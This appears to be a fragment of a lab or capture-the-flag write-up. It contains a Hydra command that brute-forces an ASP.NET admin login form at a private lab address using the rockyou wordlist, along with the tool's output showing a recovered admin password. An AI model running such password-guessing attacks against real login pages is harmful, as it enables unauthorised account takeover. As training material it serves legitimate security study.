 $ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.181.40 http-post-form "/Account/login.aspx?ReturnURL=admin:__VIEW
STATE=ZOzgyCyA64COi2GxTzmIsi2e3pb7uf7bluc%2BrqvdhIpLa3Yupd7Rw7spsz1A1yORUZ77%2B4Ny70%2B%2F86279EENAMYER7r8w7xbek%2FgL6RKt7UUdB
M4yRX1UC5bpOHo5ixGfxDnw0GSJJrlo4a3hB7VKR73zKmUvm2%2BLHGSmJw17uynLazn&__EVENTVALIDATION=aQJsBagSpf0bvfn7iSJYgD8yykWOtsD8Y%2B5J5
RUhah4GOtUc6AOrX%2FhEnuPssqBbmxiQK6zDev0eokRecrBJ9OvWj772L7SN0utBdxGqAZGy1zNyN%2Fyd3Ma1rEOBntiI0bQc21nkansi3nUvZDTdS8mB0TkZGDB
EqKVI8yaQvDTWubEW&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24
MainContent%24LoginUser%24LoginButton=Log+in:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-16 20:09:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.181.40:80/Account/login.aspx?ReturnURL=admin:__VIEWSTATE=ZOzgyCyA64COi2GxTzmIsi2e3pb7u
f7bluc%2BrqvdhIpLa3Yupd7Rw7spsz1A1yORUZ77%2B4Ny70%2B%2F86279EENAMYER7r8w7xbek%2FgL6RKt7UUdBM4yRX1UC5bpOHo5ixGfxDnw0GSJJrlo4a3h
B7VKR73zKmUvm2%2BLHGSmJw17uynLazn&__EVENTVALIDATION=aQJsBagSpf0bvfn7iSJYgD8yykWOtsD8Y%2B5J5RUhah4GOtUc6AOrX%2FhEnuPssqBbmxiQK6
zDev0eokRecrBJ9OvWj772L7SN0utBdxGqAZGy1zNyN%2Fyd3Ma1rEOBntiI0bQc21nkansi3nUvZDTdS8mB0TkZGDBEqKVI8yaQvDTWubEW&ctl00%24MainConte
nt%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButt
on=Log+in:Login failed
[STATUS] 658.00 tries/min, 658 tries in 00:01h, 14343741 to do in 363:19h, 16 active
[80][http-post-form] host: 10.10.181.40 login: admin password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-16 20:11:17